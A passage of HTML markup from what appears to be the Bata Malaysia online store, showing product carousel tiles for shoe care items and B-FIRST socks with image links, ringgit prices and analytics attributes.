https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9906601">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9906601"
        data-analytics-product-id="521D_2019_9906601"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html"
        aria-labelledby="brand-521D_2019_9906601 product-521D_2019_9906601-name product-521D_2019_9906601-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9906601-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9906601-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9906601"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9906601"
    data-dimension1="521D_019906015701U"
    data-dimension2="9906601"
    data-dimension3="521D_2019_9906601"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019906015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9516161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9516161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9516161"
        data-analytics-product-id="521D_2019_9516161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html"
        aria-labelledby="brand-521D_2019_9516161 product-521D_2019_9516161-name product-521D_2019_9516161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9516161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9516161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9516161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9516161"
    data-dimension1="521D_099511615113K"
    data-dimension2="9516161"
    data-dimension3="521D_2019_9516161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099511615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416264">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416264">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416264"
        data-analytics-product-id="521D_2019_9416264"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html"
        aria-labelledby="brand-521D_2019_9416264 product-521D_2019_9416264-name product-521D_2019_9416264-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416264-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416264-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416264"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416264"
    data-dimension1="521D_099412645113K"
    data-dimension2="9416264"
    data-dimension3="521D_2019_9416264"
    data-price="17.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099412645113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900001">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900001"
        data-analytics-product-id="521D_2019_9900001"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html"
        aria-labelledby="brand-521D_2019_9900001 product-521D_2019_9900001-name product-521D_2019_9900001-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900001-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900001"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900001"
    data-dimension1="521D_019900015701U"
    data-dimension2="9900001"
    data-dimension3="521D_2019_9900001"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900003">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
